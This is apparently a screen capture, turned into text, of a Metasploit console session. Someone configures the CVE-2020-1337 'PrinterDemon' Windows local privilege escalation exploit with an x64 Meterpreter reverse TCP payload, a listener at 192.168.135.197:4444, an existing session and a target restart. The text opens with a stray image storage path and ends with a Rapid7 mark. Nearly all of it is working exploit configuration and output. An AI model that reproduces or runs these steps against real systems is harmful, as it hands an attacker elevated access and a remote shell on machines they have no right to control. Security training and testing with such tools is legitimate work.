 SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.135.197 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/cve_2020_1337_printerdemon) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/cve_2020_1337_printerdemon) > set lhost 192.168.135.197
lhost => 192.168.135.197
msf6 exploit(windows/local/cve_2020_1337_printerdemon) > set verbose true
verbose => true
msf6 exploit(windows/local/cve_2020_1337_printerdemon) > set session 1
session => 1
msf6 exploit(windows/local/cve_2020_1337_printerdemon) > set restart_target true
restart_target => true
msf6 exploit(windows/local/cve_2020_1337_printerdemon) > set wfsdelay 600
wfsdelay => 600
msf6 exploit(windows/local/cve_2020_1337_printerdemon) > set disablepayloadhandler false
disablepayloadhandler => false
msf6 exploit(windows/local/cve_2020_1337_printerdemon) >
23 RAPID7